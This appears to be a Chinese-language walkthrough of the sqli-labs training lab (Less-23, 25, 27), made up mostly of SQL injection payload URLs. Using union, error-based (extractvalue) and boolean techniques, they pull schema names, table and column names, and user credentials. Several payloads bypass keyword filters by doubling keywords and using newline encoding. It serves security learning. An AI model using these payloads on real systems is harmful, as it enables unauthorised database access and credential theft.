

1. security数据库users表中的第一行数据的结果

|  |
| --- |
| Referer: http://www.sqli.com/' and extractvalue(1,concat(0x7e,(select group_concat(username) from users limit 0,28 ))) or' |



Less-23

联合查询

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(schema_name ) from information_schema.schemata)' |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(table_name ) from information_schema.tables where table_schema = database())' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(column_name ) from information_schema.columns where table_name ='users')' |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(username) from users)' |



报错注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 )))  or '&XDEBUG_SESSION_START=PHPSTORM |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit 0,28 )))  or '&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' limit 0,28 )))  or '&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and extractvalue(1,concat(0x7e,(select group_concat(username) from users limit 0,28 )))  or '&XDEBUG_SESSION_START=PHPSTORM |



布尔注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and ord(( select SUBSTR(((select concat(schema_name ) from information_schema.schemata limit 0,1)),1,1))) = 105 or '&XDEBUG_SESSION_START=PHPSTORM |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and ord(( select SUBSTR(((select concat(table_name ) from information_schema.tables where table_schema = database() limit 0,1)),1,1))) <105 or '&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
|  |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-23/?id=1' and ( select ord((select substr(( select concat(username) from users limit 2,1),1,1))) < 112)  or '&XDEBUG_SESSION_START=PHPSTORM |



Less-25

联合查询

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' union select 1,database(),(select group_concat(schema_name ) from infoorrmation_schema.schemata)' |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema = database()),(select group_concat(schema_name ) from infoorrmation_schema.schemata)' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.columns where table_name = 'users'),(select group_concat(username,passwoorrd) from users)' |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' union select 1,(select group_concat(column_name) from infoorrmation_schema.columns where table_name = 'users'),(select group_concat(username,passwoorrd) from users)' |



报错注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 ))) --+ |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema = database() limit 0,28 ))) --+ |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(column_name) from infoorrmation_schema.columns where table_name = 'users' limit 0,28 ))) --+ |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=-1' oorr and extractvalue(1,concat(0x7e,(select group_concat(username,passwoorrd) from users limit 0,28 ))) --+ |



布尔注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=1' anandd (oorrd((select substr((select concat(schema_name) from infoorrmation_schema.schemata limit 0,1),1,1)))) = 105--+ |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=1' anandd (oorrd((select substr((select table_name from infoorrmation_schema.tables where table_schema = database() limit 0,1),1,1)))) = 101 --+ |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=1' anandd (oorrd((select substr((select column_name from infoorrmation_schema.columns where table_name = 'users' limit 0,1),1,1)))) =105 --+ |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-25/  ?id=1' anandd (oorrd((select SUBSTR((select username from users limit 0,1),1,1)))) = 68 --+ |



Less-27

联合查询

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+(seleseleselectctct%0a+GROUP_CONCAT(schema_name)%0a+from%0a+information_schema.SCHEMATA)%0a'&XDEBUG_SESSION_START=PHPSTORM |

